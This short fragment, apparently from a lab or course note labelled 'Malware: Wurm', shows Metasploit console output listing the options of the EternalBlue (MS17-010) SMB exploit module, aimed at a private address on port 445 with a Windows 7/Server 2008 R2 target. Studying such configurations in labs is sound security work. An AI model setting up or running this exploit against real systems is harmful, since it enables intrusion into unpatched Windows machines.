 Malware: Wurm
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.16.2.2 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >
SiW